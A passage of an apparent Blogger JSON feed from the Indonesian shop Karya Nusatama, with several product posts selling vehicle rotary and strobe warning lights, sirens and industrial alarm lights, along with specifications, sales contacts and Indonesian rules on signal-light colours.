src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihz5TPp5EC9OQT8G_SV0I3flDuNLp7KJMzTdRNIOL_qTlipuADb_g8LiJOP3_Ey03Z987u1RvoBrOjkQ3q7kqtdS3FWYMdN3Y7FNbyVMxwZb5tn_nbZe9IZEY3b9Gd9Ic1DQsrOekedk_oy7OBrv56-Xf_-M6-WEAWo0su3Qfh3c_eX_0edzAAd4B8yYBM\/s16000\/Desain%20tanpa%20judul%20-%202024-04-24T092121.703.png\" title=\"Lampu Rotary Patwal LED Ambulan , Damkar 12v\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nsebagaimana di maksud terdiri dari warna : Merah Biru dan Kuning Akan tetapi Lampu isyarat tersebut juga mempunyai makna serta berfungsi sebagai tanda kendaraan bermotor yang memiliki Hak Utama, sebagai contoh Lampu isyarat warna kuning yang berfungsi sebagai tanda peringatan kepada pengguna jalan lain.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPengguna Lampu isyarat dan sirene sebagai berikut : Lampu isyarat warna biru dan sirene digunakan untuk mobil petugas Kepolisian Negara Republik Indonesia Lampu isyarat warna merah dan sirene di gunakan untuk mobil tahanan, pengawalan TNI, Pemadam Kebakaran, Ambulan, Palang Merah, dan Jenazah Lampu isyarat warna kuning tanpa sirene digunakan untuk mobil patroli jalan tol, pengawasan sarana dan prasarana lalu lintas dan angkutan jalan, perawatan dan pembersihan fasilitas umum, menderek kendaraan dan angkutan barang khusus. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Lampu Rotary Patwal LED Ambulan , Damkar 12v , Kami Menjual Alat Lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/04\/mini-siren-yahagi-lk-b36-siren-perumahan.html\"\u003EMini Siren Yahagi LK B36 Siren Perumahan\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/04\/yahagi-313-radius-1000mtr-alarm-siren-tsunami.html\"\u003EYahagi 313 Radius 1000mtr Alarm Siren Tsunami\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/04\/sirine-perumahan-220v-type-ms-290-besi.html\"\u003ESirine Perumahan 220V Type MS 290 Besi\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/4131634147048998634\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/04\/lampu-rotary-patwal-led-ambulan-damkar-12v.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4131634147048998634"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4131634147048998634"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/04\/lampu-rotary-patwal-led-ambulan-damkar-12v.html","title":"Lampu Rotary Patwal LED Ambulan , Damkar 12v"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihz5TPp5EC9OQT8G_SV0I3flDuNLp7KJMzTdRNIOL_qTlipuADb_g8LiJOP3_Ey03Z987u1RvoBrOjkQ3q7kqtdS3FWYMdN3Y7FNbyVMxwZb5tn_nbZe9IZEY3b9Gd9Ic1DQsrOekedk_oy7OBrv56-Xf_-M6-WEAWo0su3Qfh3c_eX_0edzAAd4B8yYBM\/s72-c\/Desain%20tanpa%20judul%20-%202024-04-24T092121.703.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-6848806110583827050"},"published":{"$t":"2024-03-21T17:31:00.000-07:00"},"updated":{"$t":"2024-03-21T17:31:09.393-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Jual Lampu Pemadam Patwal Merah LED Satu Set"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Lampu Pemadam Patwal Merah LED Satu Set , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOCzahE_S8LO9XTqL3bJqIKlEciEO_CeVlpPHaOCPDOERAeFzhNEMFQ44rqc6vdUNkXySBE-qb4Lz__Sd-wM8JUHccAiTLBNEh1bvEAHgsvERBRnuiBoA7T96ipOLttNCAQ_NQEmxjiWGOGmrkrHzU3Da4mzB3KhskbOLzKTXAJj0aSufkKvQvdmcXTWMV\/s300\/y%20(9).png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Lampu Pemadam Patwal Merah LED Satu Set\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOCzahE_S8LO9XTqL3bJqIKlEciEO_CeVlpPHaOCPDOERAeFzhNEMFQ44rqc6vdUNkXySBE-qb4Lz__Sd-wM8JUHccAiTLBNEh1bvEAHgsvERBRnuiBoA7T96ipOLttNCAQ_NQEmxjiWGOGmrkrHzU3Da4mzB3KhskbOLzKTXAJj0aSufkKvQvdmcXTWMV\/s16000\/y%20(9).png\" title=\"Jual Lampu Pemadam Patwal Merah LED Satu Set\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nHARGA 1 SET SUDAH TERMASUK :\u003Cbr \/\u003E\n- Ampli Sirene\u003Cbr \/\u003E\n- Breket Kaki\u003Cbr \/\u003E\n- Kabel\u003Cbr \/\u003E\n- dan Sudah dilengkapi Speaker dalam lampu\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTersedia Warna :\u003Cbr \/\u003E\n- Biru\u003Cbr \/\u003E\n- Kuning\u003Cbr \/\u003E\n- Merah\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Lampu Pemadam Patwal Merah LED Satu Set , Kami Menjual Alat Lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-mini-siren-untuk-jam-makan-siang-ms-190.html\"\u003EJual Mini Siren Untuk Jam Makan Siang MS 190 \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-electrical-grounding-set-break-out-150kv.html\"\u003EJual Electrical Grounding Set Break Out 150kv\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-sirine-jepang-terlaris-type-yahagi-s-313.html\"\u003EJual Sirine Jepang Terlaris Type Yahagi S 313\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/6848806110583827050\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-lampu-pemadam-patwal-merah-led-satu-set.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6848806110583827050"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6848806110583827050"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-lampu-pemadam-patwal-merah-led-satu-set.html","title":"Jual Lampu Pemadam Patwal Merah LED Satu Set"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOCzahE_S8LO9XTqL3bJqIKlEciEO_CeVlpPHaOCPDOERAeFzhNEMFQ44rqc6vdUNkXySBE-qb4Lz__Sd-wM8JUHccAiTLBNEh1bvEAHgsvERBRnuiBoA7T96ipOLttNCAQ_NQEmxjiWGOGmrkrHzU3Da4mzB3KhskbOLzKTXAJj0aSufkKvQvdmcXTWMV\/s72-c\/y%20(9).png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-832028787753136200"},"published":{"$t":"2024-03-21T16:29:00.000-07:00"},"updated":{"$t":"2024-03-21T16:29:28.585-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Jual Lampu Damkar Strobo 12V Patwal Bohlam "},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Lampu Damkar Strobo 12V Patwal Bohlam  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5Wu3F5uvk0UE3vdxJw9FDjoD2hF-flWb22Ovaug10kwypgp-OJLGZltKHXWg2kEDTi5bIFHktIjEpu3VYITOTwuypumQBvO28ClSnsWFTfkcuBfWFcMd7ieqYCFwO2T_p_Tsxxmi4a9iiUf2V7eZxA9HzBXbjKuSrR_Nm8zJV5xD0Y4oJjToJuKd59f4V\/s300\/y%20(4).png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Lampu Damkar Strobo 12V Patwal Bohlam\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5Wu3F5uvk0UE3vdxJw9FDjoD2hF-flWb22Ovaug10kwypgp-OJLGZltKHXWg2kEDTi5bIFHktIjEpu3VYITOTwuypumQBvO28ClSnsWFTfkcuBfWFcMd7ieqYCFwO2T_p_Tsxxmi4a9iiUf2V7eZxA9HzBXbjKuSrR_Nm8zJV5xD0Y4oJjToJuKd59f4V\/s16000\/y%20(4).png\" title=\"Jual Lampu Damkar Strobo 12V Patwal Bohlam\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nLampu Polisi Strobo 12V Biru Kendaraan bermotor Polisi dapat dilengkapi dengan Lampu Polisi Strobo 12V Biru. Pengolongan Lampu Polisi Strobo 12V Biru. sebagaimana di maksud terdiri dari warna : Merah Biru dan Kuning Akan tetapi Lampu isyarat tersebut juga mempunyai makna serta berfungsi sebagai tanda kendaraan bermotor yang memiliki Hak Utama, sebagai contoh Lampu isyarat warna kuning yang berfungsi sebagai tanda peringatan kepada pengguna jalan lain. Pengguna Lampu isyarat dan sirene sebagai berikut :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n- Lampu isyarat warna biru dan sirene digunakan untuk mobil petugas Kepolisian Negara Republik Indonesia\u003Cbr \/\u003E\n- Lampu isyarat warna merah dan sirene di gunakan untuk mobil tahanan, pengawalan TNI, Pemadam Kebakaran, Ambulan, Palang Merah, dan Jenazah\n- Lampu isyarat warna kuning tanpa sirene digunakan untuk mobil patroli jalan tol, pengawasan sarana dan prasarana lalu lintas dan angkutan jalan, perawatan dan pembersihan fasilitas umum, menderek kendaraan dan angkutan barang khusus.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Lampu Damkar Strobo 12V Patwal Bohlam  , Kami Menjual Alat Lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-grounding-listrik-break-out-70kv-kabel-gsw-18mtr.html\"\u003EJual Grounding Listrik Break Out 70kv Kabel GSW 18mtr\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-break-out-grounding-set-20kv-berkualitas.html\"\u003EJual Break Out Grounding Set 20Kv Berkualitas\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-alat-hitung-sambaran-petir-sky-counter-ccf2004.html\"\u003EJual Alat Hitung Sambaran Petir SKY COUNTER CCF2004\u003C\/a\u003E \u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/832028787753136200\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-lampu-damkar-strobo-12v-patwal-bohlam.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/832028787753136200"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/832028787753136200"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-lampu-damkar-strobo-12v-patwal-bohlam.html","title":"Jual Lampu Damkar Strobo 12V Patwal Bohlam "}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5Wu3F5uvk0UE3vdxJw9FDjoD2hF-flWb22Ovaug10kwypgp-OJLGZltKHXWg2kEDTi5bIFHktIjEpu3VYITOTwuypumQBvO28ClSnsWFTfkcuBfWFcMd7ieqYCFwO2T_p_Tsxxmi4a9iiUf2V7eZxA9HzBXbjKuSrR_Nm8zJV5xD0Y4oJjToJuKd59f4V\/s72-c\/y%20(4).png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-8855752577150200870"},"published":{"$t":"2024-03-19T17:21:00.000-07:00"},"updated":{"$t":"2024-03-19T17:21:34.119-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sirine Q-Light"}],"title":{"type":"text","$t":"Jual Lampu Sirine Pabrik Industri SHDL WS 220v"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Lampu Sirine Pabrik Industri SHDL WS 220v , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijwaPnrEPo9I_9VqVJBh-s7OmGsGb5TsaSa9E4D0J6Y6s2qDKHL7TuR3u2boS7iUx4T4Aqp-wGy0_Pr6zgzczd_DFUwLWDo3cGT5Rdp_WXP0JnfRrJvCzMeAvaKDP9dAgzfVtFS1oNUUnk-CtIq68_EzMhcTZ9YOU5LEFWvscsBoTZO7fXLtzQM1Lb4tUv\/s300\/Desain%20tanpa%20judul%20-%202024-03-20T064426.762.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Lampu Sirine Pabrik Industri SHDL WS 220v\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijwaPnrEPo9I_9VqVJBh-s7OmGsGb5TsaSa9E4D0J6Y6s2qDKHL7TuR3u2boS7iUx4T4Aqp-wGy0_Pr6zgzczd_DFUwLWDo3cGT5Rdp_WXP0JnfRrJvCzMeAvaKDP9dAgzfVtFS1oNUUnk-CtIq68_EzMhcTZ9YOU5LEFWvscsBoTZO7fXLtzQM1Lb4tUv\/s16000\/Desain%20tanpa%20judul%20-%202024-03-20T064426.762.png\" title=\"Jual Lampu Sirine Pabrik Industri SHDL WS 220v\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nHeavy-Duty LED Steady\/Flashing Warning Light \u0026amp; Electric Horn Combination for Vessels and Heavy Industry Applications\nMax.118dB\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWarning light and electric horn combinations with excellent durability and perfectly enclosed structure, designed for vessels and heavy industry applications\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWarning light and electric horn combination models for vessels and heavy industries applications\u003Cbr \/\u003E\nAluminum housing and polycarbonate lens material provides excellent durability under seismic conditions\u003Cbr \/\u003E\nExcellent hermetic structure that blocks water and dust\u003Cbr \/\u003E\nSuperior impact and shock resistance\u003Cbr \/\u003E\nEquipped with a wire guard\u003Cbr \/\u003E\nTerminal box located inside the housing\u003Cbr \/\u003E\nCan adjust sound volume and select sound pattern with the switches built inside the products\u003Cbr \/\u003E\nUniform and clear light diffusion with multi layered LED light distribution reflector\u003Cbr \/\u003E\nCable entry : 1\/2″ PF\u003Cbr \/\u003E\nMaterials : Lens-PC, Housing-Al, Protection cage-STS316L, Reflector-Heat resistance ABS\u003Cbr \/\u003E\nStandard housing color : MUNSELL No. 7.5BG 7\/2\u003Cbr \/\u003E\nFlashing rate : 60-80 flashes\/min(Built-in steady\/flashing selection switch)\u003Cbr \/\u003E\nAmbient operating temperature : -30°C to +50°C\u003Cbr \/\u003E\nProtection rating : IP66\u003Cbr \/\u003E\nCertificates : KIMM, ABS, CE Compliant\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Lampu Sirine Pabrik Industri SHDL WS 220v , Kami Menjual Alat Lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-sarung-tangan-pln-novax-electrical-gloves.html\"\u003EJual Sarung Tangan PLN Novax Electrical Gloves\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-sarung-tangan-listrik-20-kv-merk-jyot.html\"\u003EJual Sarung Tangan Listrik 20 KV Merk Jyot\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-elsec-insulating-20kv-electrical-glove.html\"\u003EJual Elsec Insulating 20kv Electrician glove\u003C\/a\u003E \u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/8855752577150200870\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-lampu-sirine-pabrik-industri-shdl-ws-220v.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8855752577150200870"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8855752577150200870"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-lampu-sirine-pabrik-industri-shdl-ws-220v.html","title":"Jual Lampu Sirine Pabrik Industri SHDL WS 220v"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijwaPnrEPo9I_9VqVJBh-s7OmGsGb5TsaSa9E4D0J6Y6s2qDKHL7TuR3u2boS7iUx4T4Aqp-wGy0_Pr6zgzczd_DFUwLWDo3cGT5Rdp_WXP0JnfRrJvCzMeAvaKDP9dAgzfVtFS1oNUUnk-CtIq68_EzMhcTZ9YOU5LEFWvscsBoTZO7fXLtzQM1Lb4tUv\/s72-c\/Desain%20tanpa%20judul%20-%202024-03-20T064426.762.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-6025109933964279824"},"published":{"$t":"2024-03-12T19:45:00.000-07:00"},"updated":{"$t":"2024-03-12T19:45:13.621-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sirine Q-Light"}],"title":{"type":"text","$t":"Jual Lampu Kapal 220v SHD Sirine Alarm Emergency"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Lampu Kapal 220v SHD Sirine Alarm Emergency , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEDaRgu9C_HazrKHNrgpQQR9gNQe0bXy3AInaRDIjgN5Ny66J3TlvndUnawXFOEKYqu5HGTaa9yMfhsZIlDzTpoHbgyh3xouNjao0buWxJesQxbf42WhAKBNHaoh6_H5te3Vfu0chKvBdFBTPCnwUCAcq8qoqexU4PHdCQogGLmsp5n9Rowk_Xd1Zeeh-u\/s300\/Desain%20tanpa%20judul%20-%202024-03-13T094258.141.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Lampu Kapal 220v SHD Sirine Alarm Emergency\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEDaRgu9C_HazrKHNrgpQQR9gNQe0bXy3AInaRDIjgN5Ny66J3TlvndUnawXFOEKYqu5HGTaa9yMfhsZIlDzTpoHbgyh3xouNjao0buWxJesQxbf42WhAKBNHaoh6_H5te3Vfu0chKvBdFBTPCnwUCAcq8qoqexU4PHdCQogGLmsp5n9Rowk_Xd1Zeeh-u\/s16000\/Desain%20tanpa%20judul%20-%202024-03-13T094258.141.png\" title=\"Jual Lampu Kapal 220v SHD Sirine Alarm Emergency\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nBulb Revolving Warning light and Electric Horn Combination for Vessels and Heavy Industry Applications\u003Cbr \/\u003E\nMax.118dB\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWarning light and electric horn combinations with excellent durability and perfectly enclosed structure, designed for vessels and heavy industry applications\u003Cbr \/\u003E\nWarning light and electric horn combination models for vessels and heavy industries applications\u003Cbr \/\u003E\nAluminum housing and polycarbonate lens material provides excellent durability under seismic conditions\u003Cbr \/\u003E\nExcellent hermetic structure that blocks water and dust\u003Cbr \/\u003E\nSuperior impact and shock resistance\u003Cbr \/\u003E\nEquipped with a wire guard\u003Cbr \/\u003E\nTerminal box located inside the housing\u003Cbr \/\u003E\nCan adjust sound volume and select sound pattern with the switches built inside the products\u003Cbr \/\u003E\nCable entry : 1\/2 PF\u003Cbr \/\u003E\nMaterials : Lens-PC, Housing-Al, Protection cage-STS316L, Reflector-PC\u003Cbr \/\u003E\nStandard housing color : MUNSELL No. 7.5BG 7\/2\u003Cbr \/\u003E\nRevolving speed : 120-140RPM\u003Cbr \/\u003E\nAmbient operation temperature : -20C to +50C\u003Cbr \/\u003E\nProtection rating : IP66\u003Cbr \/\u003E\nCertificates : KIMM, ABS, CE Compliant\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Lampu Kapal 220v SHD Sirine Alarm 